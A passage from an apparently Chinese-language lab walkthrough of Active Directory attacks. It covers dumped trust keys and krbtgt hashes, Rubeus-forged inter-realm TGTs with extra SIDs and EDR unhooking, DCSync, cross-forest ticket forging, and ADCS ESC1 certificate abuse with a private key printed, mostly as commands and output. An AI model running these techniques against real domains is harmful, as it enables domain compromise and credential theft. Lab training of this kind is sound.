bf49322cb3644f08 OldCredentials aes256_hmac (4096 ) : f4f41f39802be42b7daaf294818919c5e14ff91ce5b2e72ebcb0561284e0ff39 aes128_hmac (4096 ) : a95e784c6d7cc60019a9891f57ce4ab2 des_cbc_md5 (4096 ) : bf49322cb3644f08 OlderCredentials aes256_hmac (4096 ) : 7 d59c79790f71a348528254ac53b189892bb8491af3d909e961863e47906835b aes128_hmac (4096 ) : 1 d583fe33144f3b7d51a6a51cebb4348 des_cbc_md5 (4096 ) : cd4f2f2c9e512a19 * Primary:Kerberos * Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgtmcorp Credentials des_cbc_md5 : bf49322cb3644f08 OldCredentials des_cbc_md5 : bf49322cb3644f08 * Packages * NTLM-Strong-NTOWF * Primary:WDigest * 01 3 e6c105175e748807ef17c9613c51e31 02 2673 ad957b9f6ff3aa0033e87a004b82 03 c1514a4b35852fd69d4cbb0e85ab879b 04 3 e6c105175e748807ef17c9613c51e31 05 2673 ad957b9f6ff3aa0033e87a004b82 06 e23ac2080e4a45a80b462a3cd9cb26b0 07 3 e6c105175e748807ef17c9613c51e31 08 feca967fc3b5277cb82bd69d4679f0fa 09 feca967fc3b5277cb82bd69d4679f0fa 10 1 bc30b37c22817884904ece72cb227f9 11 8275 bbd35f77356ac633e8e2bd80ea92 12 feca967fc3b5277cb82bd69d4679f0fa 13 713 b2ac4e959a41aa3905b6689962322 14 8275 bbd35f77356ac633e8e2bd80ea92 15 f8dabb65bad5997b1120423e7d3fcb69 16 f8dabb65bad5997b1120423e7d3fcb69 17 a06443ce64546d7156e3b523eaee20cb 18 4 c667ce762d65b9f7d6325e43c07f2ba 19 3 c70fb1d016bb25646ac8e54e35a2251 20 1 dee3fceb17afe684e5636014dd19357 21 8831920973 e4b95b63befbec28ac791b 22 8831920973 e4b95b63befbec28ac791b 23 30651 ce5c4121ebd6beb19f11d669935 24 9369 f823dec40240cffbb29df3ade791 25 9369 f823dec40240cffbb29df3ade791 26 73 f9c89831e2ddd9d134de1734aa47e7 27 5 b2fd21ffd0a93b595f81daad7c8cf79 28 ddc1226225e08c484d96c684e834648b 29 9498 e2382345431f5c50bc8b0a00e465 mimikatz(commandline) Bye!
这里 e83dbf0e81faf41fee25704eb60b4f26 就是信任密钥
然后伪造跨域tgt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 PS C:\ad\tools> .\Loader.exe -path .\Rubeus.exe -args evasive-silver /user:administrator /service:krbtgt/dollarcorp.moneycorp.local /rc4:e83dbf0e81faf41fee25704eb60b4f26 /sid:S-1-5-21-719815819-3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-3279953914-519 /ldap /ptt /nowrap[+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\Rubeus.exe Arguments : evasive-silver /user:administrator /service:krbtgt/dollarcorp.moneycorp.local /rc4:e83dbf0e81faf41fee25704eb60b4f26 /sid:S-1-5-21-719815819-3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-3279953914-519 /ldap /ptt /nowrap [*] Action: Build TGS [*] Trying to query LDAP using LDAPS for user information on domain controller dcorp-dc.dollarcorp.moneycorp.local [*] Searching path 'DC=dollarcorp,DC=moneycorp,DC=local' for '(samaccountname=administrator)' [*] Retrieving group and domain policy information over LDAP from domain controller dcorp-dc .dollarcorp.moneycorp.local [*] Searching path 'DC=dollarcorp,DC=moneycorp,DC=local' for '(|(distinguishedname=CN=Group Policy Creator Owners,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local)(distinguishedname=CN=Domain Admins,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local)(distinguishedname=CN=Administrators,CN=Builtin,DC=dollarcorp,DC=moneycorp,DC=local)(objectsid=S-1-5-21-719815819-3726368948-3917688648-513)(name={31B2F340-016D-11D2-945F-00C04FB984F9}))' [*] Attempting to mount : \\dcorp-dc .dollarcorp.moneycorp.local\SYSVOL [X ] Error mounting \\dcorp-dc .dollarcorp.moneycorp.local\SYSVOL error code ERROR_ACCESS_DENIED (5 ) [!] Warning: Unable to get domain policy information, skipping PasswordCanChange and PasswordMustChange PAC fields. [*] Attempting to mount : \\us.dollarcorp.moneycorp.local\SYSVOL [X ] Error mounting \\us.dollarcorp.moneycorp.local\SYSVOL error code ERROR_BAD_NET_NAME (67 ) [!] Warning: Unable to get domain policy information, skipping PasswordCanChange and PasswordMustChange PAC fields. [*] Retrieving netbios name information over LDAP from domain controller dcorp-dc .dollarcorp.moneycorp.local [*] Searching path 'CN=Configuration,DC=moneycorp,DC=local' for '(&(netbiosname=*)(dnsroot=dollarcorp.moneycorp.local))' [*] Retrieving group and domain policy information over LDAP from domain controller dcorp-dc .dollarcorp.moneycorp.local [*] Searching path 'DC=dollarcorp,DC=moneycorp,DC=local' for '(|(distinguishedname=CN=Group Policy Creator Owners,CN=Users,DC=us,DC=dollarcorp,DC=moneycorp,DC=local)(distinguishedname=CN=Domain Admins,CN=Users,DC=us,DC=dollarcorp,DC=moneycorp,DC=local)(distinguishedname=CN=Administrators,CN=Builtin,DC=us,DC=dollarcorp,DC=moneycorp,DC=local)(objectsid=S-1-5-21-1028785420-4100948154-1806204659-513)(name={31B2F340-016D-11D2-945F-00C04FB984F9}))' [*] Attempting to mount : \\dcorp-dc .dollarcorp.moneycorp.local\SYSVOL [X ] Error mounting \\dcorp-dc .dollarcorp.moneycorp.local\SYSVOL error code ERROR_ACCESS_DENIED (5 ) [!] Warning: Unable to get domain policy information, skipping PasswordCanChange and PasswordMustChange PAC fields. [*] Attempting to mount : \\us.dollarcorp.moneycorp.local\SYSVOL [X ] Error mounting \\us.dollarcorp.moneycorp.local\SYSVOL error code ERROR_BAD_NET_NAME (67 ) [!] Warning: Unable to get domain policy information, skipping PasswordCanChange and PasswordMustChange PAC fields. [*] Retrieving netbios name information over LDAP from domain controller dcorp-dc .dollarcorp.moneycorp.local [*] Searching path 'CN=Configuration,DC=moneycorp,DC=local' for '(&(netbiosname=*)(dnsroot=dollarcorp.moneycorp.local))' [*] Building PAC [*] Domain : DOLLARCORP.MONEYCORP.LOCAL (dcorp) [*] SID : S-1-5-21-719815819-3726368948-3917688648 [*] UserId : 500 [*] Groups : 544 ,512 ,520 ,513 [*] ExtraSIDs : S-1-5-21-335606122-960912869-3279953914-519 [*] ServiceKey : E83DBF0E81FAF41FEE25704EB60B4F26 [*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5 [*] KDCKey : E83DBF0E81FAF41FEE25704EB60B4F26 [*] KDCKeyType : KERB_CHECKSUM_HMAC_MD5 [*] Service : krbtgt [*] Target : dollarcorp.moneycorp.local [*] Generating EncTicketPart [*] Signing PAC [*] Encrypting EncTicketPart [*] Generating Ticket [*] Generated KERB-CRED [*] Forged a TGT for 'administrator@dollarcorp.moneycorp.local' [*] AuthTime : 5 /27 /2025 10 :09 :15 AM [*] StartTime : 5 /27 /2025 10 :09 :15 AM [*] EndTime : 5 /27 /2025 8 :09 :15 PM [*] RenewTill : 6 /3 /2025 10 :09 :15 AM [*] base64 (ticket.kirbi): doIF7jCCBeqgAwIBBaEDAgEWooIEujCCBLZhggSyMIIErqADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3JwLm1vbmV5Y29ycC5sb2NhbKOCBFYwggRSoAMCARehAwIBA6KCBEQEggRAvPrPtk3ICRORR+oK9xg7MaA9tHdBMCJVLUYR+JE+n+JYsJV0mc35CE4q5YbTQWKQh/QDh6rvZ0tFtWbDYGQtXqQs3prJCjv5fb4U9cKew1x58B9XBYfeAbk5xLVLHlUVFusLpCmzy1o7WKAbqKADznuIDwnh+9 oPa0CNQc+iZ2aEGEAxpPg93G1qOMa+46 a7g13TYSZ+a7S3MUAj85YHdTUTk2xlAvTEuoUPKG/QXboIDWTyT5jtoDy6nuZVR9XpmyjkNahshBQ10JjaMrBabqRzTpigg7u7SIwaAXGfOtOHoEanJu6FwondrJVjz5KHJrZGxAswc2WA2Wl/LL9pHisD2axmrocuJTJRQd23G7UCxOLqR0mvopyQYd/kmVUZdDJu2xV+A6/q2BvQzn/fqdTYppm7VEy3ZFJfwTuMuC66LkTnXlMx1ZnwweFwHznmd5OO5f7HeiGMCiAzU2VbE/1 vOOcHk/JPVQQ04xUANBX0KqRG20ANwDe17grPHguTarRFEA5PAVY8b6dC0YX9EK6BV7IVvb2t8Td6TsHnM/ANj9/jxmY7ZPLcC9z9BhDr3PF/lVrpWClAlF9wkHjvf3aU+mIi0Wdm1/4 CZOIVlL8kDX8hcJXCk/AdWmwIGw5VRbXnoNgVaWftonTfR7dDUg2Lo/B0NSy9somFTxI1t9aL+xIsCzJr94tNl0pVvdz7K4SCaJpo52XYzrxFj3uD32VbuK7WeW8fDnfb+nZ8OV/AlTEThyTZ1sYcbbNasiSGwfOpukomTFL0iFhGy7QR9/LGyK0vPbkZGPHdnkMPNkg0ClMpVvdVHy4RmjI5f/9 ngPxXiTwnYbl+r5yyDRH8IMiKLMfSLRHrCo6m8eyODkTa/jkKPXk6A7OsQazcmQID9OLYp1l2IorQc+WpJy9tl+/Sj72NrTIdMbeUEiO6DyCj9dscr3CIkIb1B0xR4uiY2iwm1fWsQnKC761vABJarfEdYf5hecIZYVhTOpPINyqkokdZcnyctfoYWtcrxlVR2tAl8mJoq8YiUNb1LYziZQ5e5wJ/fmsiNKqNN5FyQVT8cFbV06sNQTjONw0jr0ndgqg5X23XcDRDmsqLCSoVjEUG1DU+gsrhJSzPVCf2viNCubity6vfHy92UKdm9ZFIiq0qjoHXRdL2OD/OJNRkoj5AJCK3q4s6svZhZC8ftsMtQ7ZjU0qZwCnDxfs1qj9OhGL8Oaz6xlZCvUhbzupHFz7yj2eud7JHHeIYdxfED5Hw2/8 dzJMZV8KBU9a9HfeH0ft +Z33je4IoDDSkQ3QEUgpwhCxjaFIMQLab+6 BQfBdsA4urS/oPlO1qxhYufcFb6qrNxuzpAzSaUihIZxw4bYCNt7tzYSKhdaiu/hnJJFyDTPqe0ger6QkPvTzaVL9V9+7 aRGQZcDgOx2Tvw5DgDfcr9b2wz/Ky2W4zuurCUcKjggEeMIIBGqADAgEAooIBEQSCAQ19ggEJMIIBBaCCAQEwgf4wgfugGzAZoAMCARehEgQQlG5O4qhtBQPk+aTa3Fxan6EcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKIaMBigAwIBAaERMA8bDWFkbWluaXN0cmF0b3KjBwMFAECgAACkERgPMjAyNTA1MjcxNzA5MTVapREYDzIwMjUwNTI3MTcwOTE1WqYRGA8yMDI1MDUyODAzMDkxNVqnERgPMjAyNTA2MDMxNzA5MTVaqBwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMqS8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3JwLm1vbmV5Y29ycC5sb2NhbA== [+] Ticket successfully imported!
这里直接拿着注入了票据去请求mcorp-dc的话是不行的。
还需要再去和父域的域控请求服务的tgs票据(废话
1 PS C:\ad\tools> .\Loader.exe -path .\Rubeus.exe -args asktgs /service:ldap/mcorp-dc .moneycorp.local /dc:mcorp-dc .moneycorp.local /ticket:doIF7jCCBeqgAwIBBaEDAgEWooIEujCCBLZhggSyMIIErqADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3JwLm1vbmV5Y29ycC5sb2NhbKOCBFYwggRSoAMCARehAwIBA6KCBEQEggRAvPrPtk3ICRORR+oK9xg7MaA9tHdBMCJVLUYR+JE+n+JYsJV0mc35CE4q5YbTQWKQh/QDh6rvZ0tFtWbDYGQtXqQs3prJCjv5fb4U9cKew1x58B9XBYfeAbk5xLVLHlUVFusLpCmzy1o7WKAbqKADznuIDwnh+9 oPa0CNQc+iZ2aEGEAxpPg93G1qOMa+46 a7g13TYSZ+a7S3MUAj85YHdTUTk2xlAvTEuoUPKG/QXboIDWTyT5jtoDy6nuZVR9XpmyjkNahshBQ10JjaMrBabqRzTpigg7u7SIwaAXGfOtOHoEanJu6FwondrJVjz5KHJrZGxAswc2WA2Wl/LL9pHisD2axmrocuJTJRQd23G7UCxOLqR0mvopyQYd/kmVUZdDJu2xV+A6/q2BvQzn/fqdTYppm7VEy3ZFJfwTuMuC66LkTnXlMx1ZnwweFwHznmd5OO5f7HeiGMCiAzU2VbE/1 vOOcHk/JPVQQ04xUANBX0KqRG20ANwDe17grPHguTarRFEA5PAVY8b6dC0YX9EK6BV7IVvb2t8Td6TsHnM/ANj9/jxmY7ZPLcC9z9BhDr3PF/lVrpWClAlF9wkHjvf3aU+mIi0Wdm1/4 CZOIVlL8kDX8hcJXCk/AdWmwIGw5VRbXnoNgVaWftonTfR7dDUg2Lo/B0NSy9somFTxI1t9aL+xIsCzJr94tNl0pVvdz7K4SCaJpo52XYzrxFj3uD32VbuK7WeW8fDnfb+nZ8OV/AlTEThyTZ1sYcbbNasiSGwfOpukomTFL0iFhGy7QR9/LGyK0vPbkZGPHdnkMPNkg0ClMpVvdVHy4RmjI5f/9 ngPxXiTwnYbl+r5yyDRH8IMiKLMfSLRHrCo6m8eyODkTa/jkKPXk6A7OsQazcmQID9OLYp1l2IorQc+WpJy9tl+/Sj72NrTIdMbeUEiO6DyCj9dscr3CIkIb1B0xR4uiY2iwm1fWsQnKC761vABJarfEdYf5hecIZYVhTOpPINyqkokdZcnyctfoYWtcrxlVR2tAl8mJoq8YiUNb1LYziZQ5e5wJ/fmsiNKqNN5FyQVT8cFbV06sNQTjONw0jr0ndgqg5X23XcDRDmsqLCSoVjEUG1DU+gsrhJSzPVCf2viNCubity6vfHy92UKdm9ZFIiq0qjoHXRdL2OD/OJNRkoj5AJCK3q4s6svZhZC8ftsMtQ7ZjU0qZwCnDxfs1qj9OhGL8Oaz6xlZCvUhbzupHFz7yj2eud7JHHeIYdxfED5Hw2/8 dzJMZV8KBU9a9HfeH0ft +Z33je4IoDDSkQ3QEUgpwhCxjaFIMQLab+6 BQfBdsA4urS/oPlO1qxhYufcFb6qrNxuzpAzSaUihIZxw4bYCNt7tzYSKhdaiu/hnJJFyDTPqe0ger6QkPvTzaVL9V9+7 aRGQZcDgOx2Tvw5DgDfcr9b2wz/Ky2W4zuurCUcKjggEeMIIBGqADAgEAooIBEQSCAQ19ggEJMIIBBaCCAQEwgf4wgfugGzAZoAMCARehEgQQlG5O4qhtBQPk+aTa3Fxan6EcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKIaMBigAwIBAaERMA8bDWFkbWluaXN0cmF0b3KjBwMFAECgAACkERgPMjAyNTA1MjcxNzA5MTVapREYDzIwMjUwNTI3MTcwOTE1WqYRGA8yMDI1MDUyODAzMDkxNVqnERgPMjAyNTA2MDMxNzA5MTVaqBwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMqS8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3JwLm1vbmV5Y29ycC5sb2NhbA== /ptt
这里我请求的ldap的所以就可以对mcorp-dc做dcsync了,http也可以,虽然他没显示http就是了
1 .\Loader.exe -path .\SafetyKatz.exe -args "lsadump::evasive-dcsync /domain:moneycorp.local /user:mcorp\krbtgt" "exit"
aes256key 90ec02cc0396de7e08c7d5a163c21fd59fcb9f8163254f9775fc2604b9aedb5e
得到flag a0981492d5dfab1ae0b97b51ea895ddf
Learning Objective - 20 - 1
Service for which a TGS is requested from eurocorp-dc
可以从eurocorp-dc请求哪一个服务的TGS
要先枚举一下域信任关系,因为forest里没能看到这个林
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 PS C:\AD\Tools> Get-DomainTrust SourceName : dollarcorp.moneycorp.local TargetName : moneycorp.local TrustType : WINDOWS_ACTIVE_DIRECTORY TrustAttributes : WITHIN_FOREST TrustDirection : Bidirectional WhenCreated : 11 /12 /2022 5 :59 :01 AM WhenChanged : 5 /15 /2025 9 :00 :51 PM SourceName : dollarcorp.moneycorp.local TargetName : us.dollarcorp.moneycorp.local TrustType : WINDOWS_ACTIVE_DIRECTORY TrustAttributes : WITHIN_FOREST TrustDirection : Bidirectional WhenCreated : 11 /12 /2022 6 :22 :51 AM WhenChanged : 5 /26 /2025 10 :15 :07 PM SourceName : dollarcorp.moneycorp.local TargetName : eurocorp.local TrustType : WINDOWS_ACTIVE_DIRECTORY TrustAttributes : FILTER_SIDS TrustDirection : Bidirectional WhenCreated : 11 /12 /2022 8 :15 :23 AM WhenChanged : 5 /26 /2025 10 :15 :06 PM
看到有个 eurocorp.local,但是TrustAttributes是 filter_sid也就是会过滤掉sid history中出现sid 500-1000的这部分。
有sid过滤这通常也就意味着 eurocorp.local 是外部信任林域
然后枚举一下这个林域的根域eurocorp.local
1 2 3 4 5 6 7 8 9 10 11 12 13 PS C:\AD\Tools> Get-Domain -Domain eurocorp.localForest : eurocorp.local DomainControllers : {eurocorp-dc .eurocorp.local} Children : {eu.eurocorp.local} DomainMode : Unknown DomainModeLevel : 7 Parent : PdcRoleOwner : eurocorp-dc .eurocorp.local RidRoleOwner : eurocorp-dc .eurocorp.local InfrastructureRoleOwner : eurocorp-dc .eurocorp.local Name : eurocorp.local
能看到还有个 eu.eurocorp.local 子域名
1 2 3 4 5 PS C:\AD\Tools> Get-Domaincomputer -Domain eurocorp.local|select namename ---- EUROCORP-DC
好在里面就一个机器 即EUROCORP-DC
然后获取跨域账户的跨域密钥
再枚举一下跨域账户,看起来是ecorp$
1 2 3 4 5 6 7 PS C:\ad\tools> Get-DomainObject |?{$_ .samaccounttype -match "TRUST_ACCOUNT" }|select namename ---- ecorp$ mcorp$ US$
然后通过da权限导一下域信任密钥
1 .\loader -path .\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:dcorp\ecorp$" "exit"
得到
1 ef718ae6bfca0f24a7ea549f2f57ec55
伪造一张referral tgt,注意伪造的是当前域的DA用户
伪造时候要注意,是本域krbtgt服务下发这张跨域TGT票
1 C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-silver /service:krbtgt/DOLLARCORP.MONEYCORP.LOCAL /rc4:ef718ae6bfca0f24a7ea549f2f57ec55 /sid:S-1-5-21-719815819-3726368948-3917688648 /ldap /user:Administrator /nowrap
然后拿着referral TGT去请求跨域机器的服务TGS,可以通过更改service不断重复这一步来枚举跨域目标的服务。
1 C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgs /service:cifs/eurocorp-dc.eurocorp.LOCAL /dc:eurocorp-dc.eurocorp.LOCAL /ptt /ticket:doIFxjCC
拿到 TGS 后,还需要手动再确认能否访问资源。
这里因为通过lab手册里已经预先知道了DA用户有权限访问cifs下的一个共享目录,所以才直接获取cifs票据然后发起对ecorp-dc访问,正常情况下只能挨个服务枚举TGS,然后再连接尝试。
Learning Objective - 20 - 2
Contents of secret.txt on eurocorp-dc
访问eurocorp-dc的secret.txt文件
尝试访问目录,然后这里只有 SharedwithDCorp 有权限访问
1 2 C:\AD\Tools>type \\eurocorp-dc .eurocorp.local\SharedwithDCorp\secret.txt Dollarcorp DAs can read this!
flag 为 `Dollarcorp DAs can read this!
Learning Objective - 21 - 1
Name of the AD CS template that has ENROLLEE_SUPPLIES_SUBJECT
带有ENROLLEE_SUPPLIES_SUBJECT字段的ADCS证书模板名字
要枚举adcs模板了,先看下adcs
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 PS C:\ad\tools> .\Certify.exe cas _____ _ _ __ / ____| | | (_)/ _| | | ___ _ __| |_ _| |_ _ _ | | / _ \ '__| __| | _| | | | | |___| __/ | | |_| | | | |_| | \_____\___|_| \__|_|_| \__, | __/ | |___./ v1.1.0 [*] Action: Find certificate authorities [*] Using the search base ' CN=Configuration,DC=moneycorp,DC=local' [*] Root CAs Cert SubjectName : CN=moneycorp-MCORP-DC-CA, DC=moneycorp, DC=local Cert Thumbprint : 8DA9C3EF73450A29BEB2C77177A5B02D912F7EA8 Cert Serial : 48D51C5ED50124AF43DB7A448BF68C49 Cert Start Date : 11/26/2022 1:59:16 AM Cert End Date : 11/26/2032 2:09:15 AM Cert Chain : CN=moneycorp-MCORP-DC-CA,DC=moneycorp,DC=local [*] NTAuthCertificates - Certificates that enable authentication: Cert SubjectName : CN=moneycorp-MCORP-DC-CA, DC=moneycorp, DC=local Cert Thumbprint : 8DA9C3EF73450A29BEB2C77177A5B02D912F7EA8 Cert Serial : 48D51C5ED50124AF43DB7A448BF68C49 Cert Start Date : 11/26/2022 1:59:16 AM Cert End Date : 11/26/2032 2:09:15 AM Cert Chain : CN=moneycorp-MCORP-DC-CA,DC=moneycorp,DC=local [*] Enterprise/Enrollment CAs: Enterprise CA Name : moneycorp-MCORP-DC-CA DNS Hostname : mcorp-dc.moneycorp.local FullName : mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED Cert SubjectName : CN=moneycorp-MCORP-DC-CA, DC=moneycorp, DC=local Cert Thumbprint : 8DA9C3EF73450A29BEB2C77177A5B02D912F7EA8 Cert Serial : 48D51C5ED50124AF43DB7A448BF68C49 Cert Start Date : 11/26/2022 1:59:16 AM Cert End Date : 11/26/2032 2:09:15 AM Cert Chain : CN=moneycorp-MCORP-DC-CA,DC=moneycorp,DC=local [!] UserSpecifiedSAN : EDITF_ATTRIBUTESUBJECTALTNAME2 set, enrollees can specify Subject Alternative Names! CA Permissions : Owner: BUILTIN\Administrators S-1-5-32-544 Access Rights Principal Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11 Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544 Allow ManageCA, ManageCertificates mcorp\Domain Admins S-1-5-21-335606122-960912869-3279953914-512 Allow ManageCA, ManageCertificates mcorp\Enterprise Admins S-1-5-21-335606122-960912869-3279953914-519 Enrollment Agent Restrictions : None Enabled Certificate Templates: CA-Integration HTTPSCertificates SmartCardEnrollment-Agent SmartCardEnrollment-Users DirectoryEmailReplication DomainControllerAuthentication KerberosAuthentication EFSRecovery EFS DomainController WebServer Machine User SubCA Administrator
然后枚举student账户能用的所有带有 ENROLLEESUPPLIESSUBJECT 字段的证书
···
1 2 3 其中返回的这个证书模板符合当前用户能用+flag带有ENROLLEE_SUPPLIES_SUBJECT字段
CA Name : mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 flag 为 `HTTPSCertificates` 这个是一个标准的esc1,能够替任何用户申请证书 这里利用申请个docrp域管的记录一下 先请求模板,因为是esc1,直接附加要请求证书的目标用户名至altname就ok ```powershell PS C:\ad\tools> .\Certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:HTTPSCertificates /altname:administrator _____ _ _ __ / ____| | | (_)/ _| | | ___ _ __| |_ _| |_ _ _ | | / _ \ '__| __| | _| | | | | |___| __/ | | |_| | | | |_| | \_____\___|_| \__|_|_| \__, | __/ | |___./ v1.1.0 [*] Action: Request a Certificates [*] Current user context : dcorp\student522 [*] No subject name specified, using current context as subject. [*] Template : HTTPSCertificates [*] Subject : CN=student522, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local [*] AltName : administrator [*] Certificate Authority : mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA [*] CA Response : The certificate had been issued. [*] Request ID : 32 [*] cert.pem : -----BEGIN RSA PRIVATE KEY----- MIIEpAIBAAKCAQEA1rKudKvsYN4P2CoV4iy6NhlJPYb0edtBJlFcuOMejjXaVz3Y ZErCAZtIL4fLTMUAheKx/4UKM8z3GiibnOTO2wYk60MjB7HouB/sxkfXvRtVhOCg VOwGsYC9Lv7hVmCm5l0bHmjFWb8L9oN3b4CulLf48J20mhTrc08x/lt8870z6t2Y wdWPUiNwWzJE331dnL657dE/NKQlKVCRw/6KWkB+fS9P+NE1zip+r27OojujAk9D J51vFj2h8O6+QYKMH8qTyGTTgAVWIbEpUVuEOSIJ4PeWcoFRVzww+4k3gQ4SBktP 0Qf9tGQsfRryY5aZfXdkp+/h0WRA5Shhtbb3lQIDAQABAoIBACdVrz6y7OjGZnK9 Kys39JnKwi9ilVHqCKKjj3BUNBnr5efL7eRaCfdPYsdKgsW65iChaukcj8TzzWXe gLwa84cPNh5gO3/CaZeqSa/+I5mC84UXvmgwof1NT9vXWKOBq7JS5pAIs/eAWAm/ BlfIZLPcjOBQlHESWhzTKp6mVls1PcWVbKAq6xMcCngM8TdT+DNZNDTo7p6RpJFL brUtiAGUh69aCKj62G0/bQTD3h7gVm0iEE97lxhDkCTUFwl5f9gg/XkEPYTlO91P +9IgS+s3TeOqMZ8ewQy3NtY+pOIyYxtt+fo/PpTBclRohgQZ5GjdFJxifnBz0DbS vXFteVUCgYEA+apHujaMwOWwXyXG4qT42B6aiFJ86yeocdY3NfesvvIMidOfHvs0 3aZdLCroPi79B7fAkY+TPGaAWsOLY9Io8/azYtvErJ5sVcz4xNRyuHPkvIN5fGCS gxOOwkXNLgriDFCEAxpvML3RUVjMkW32y+wN78KI6UWyNel7eIg79WMCgYEA3CVE 6M7hoR268u5ZIJjb0bq/gTH62sRLcA76kjek0G+3wX6meLFK3ljiyWuVJnK5HCqA a6vI/INgvJVHo5Mt0NbheI/4mdG9fIjqxV4kC7jj0O/mwo/5VanR/GuMgove8NdA I0gxSpX9ScH6Md6e9emQOq4dauQLPD38AXVlzKcCgYEAzL5BHku3+EUk85J2XM2v qQTH8/25pdsa/2gOVPqtNtYnRCxA9NZLz22sQRla5gwAw4CEspqMw17H6icsu4rQ vOlWyT6zNmChNWfnpvsWrX+VWKd1THOiE05Jp7Y4goa4RCMPb8AQ6WbxLoXlFWqZ lzgZYcMmJi9a621zLTCEA0MCgYBuZMIJfLTodmApMhy/m+efZGZkAwwoaAbsSpac fArJ+zvKbBhOrZk9ppUTLD++6AirdySu2ZYQClGYP8OM42E2OIsYShoACI1cxcv0 7SBmQHD9dU/igRAnROFoEwaC8GD7pPUkvC77l/tL4Vn1aA2Og3Ev++AEmhaIPw0A Lj6+QQKBgQDtCRkWUSkE8SRQyC44zjEXCxoZMDAnJHeRZ2Ssd8pbqtR+/iiyzLH4 81GS1/MOLt7IOtoNpxmAjCHWXKJgSLJj33HRIrOzcyoT8+I5dQLHK7GyG42Nhq46 mOzghQP/7jVlgiPnjXKUTKkXrbi0ErktGDcSV4umm5WLyV0T488IMw== -----END RSA PRIVATE KEY----- -----BEGIN CERTIFICATE----- MIIGYjCCBUqgAwIBAgITFQAAACAZIo6SNc0W4wAAAAAAIDANBgkqhkiG9w0BAQsF ADBSMRUwEwYKCZImiZPyLGQBGRYFbG9jYWwxGTAXBgoJkiaJk/IsZAEZFgltb25l eWNvcnAxHjAcBgNVBAMTFW1vbmV5Y29ycC1NQ09SUC1EQy1DQTAeFw0yNTA1Mjgw OTE4MzlaFw0yNzA1MjgwOTI4MzlaMHMxFTATBgoJkiaJk/IsZAEZFgVsb2NhbDEZ MBcGCgmSJomT8ixkARkWCW1vbmV5Y29ycDEaMBgGCgmSJomT8ixkARkWCmRvbGxh cmNvcnAxDjAMBgNVBAMTBVVzZXJzMRMwEQYDVQQDEwpzdHVkZW50NTIyMIIBIjAN BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA1rKudKvsYN4P2CoV4iy6NhlJPYb0 edtBJlFcuOMejjXaVz3YZErCAZtIL4fLTMUAheKx/4UKM8z3GiibnOTO2wYk60Mj B7HouB/sxkfXvRtVhOCgVOwGsYC9Lv7hVmCm5l0bHmjFWb8L9oN3b4CulLf48J20 mhTrc08x/lt8870z6t2YwdWPUiNwWzJE331dnL657dE/NKQlKVCRw/6KWkB+fS9P +NE1zip+r27OojujAk9DJ51vFj2h8O6+QYKMH8qTyGTTgAVWIbEpUVuEOSIJ4PeW coFRVzww+4k3gQ4SBktP0Qf9tGQsfRryY5aZfXdkp+/h0WRA5Shhtbb3lQIDAQAB o4IDDjCCAwowPQYJKwYBBAGCNxUHBDAwLgYmKwYBBAGCNxUIheGocofMn2jhhyaC n65RgvL2fYE/hpePdoe0hBICAWQCAQYwKQYDVR0lBCIwIAYIKwYBBQUHAwIGCCsG AQUFBwMEBgorBgEEAYI3CgMEMA4GA1UdDwEB/wQEAwIFoDA1BgkrBgEEAYI3FQoE KDAmMAoGCCsGAQUFBwMCMAoGCCsGAQUFBwMEMAwGCisGAQQBgjcKAwQwRAYJKoZI hvcNAQkPBDcwNTAOBggqhkiG9w0DAgICAIAwDgYIKoZIhvcNAwQCAgCAMAcGBSsO 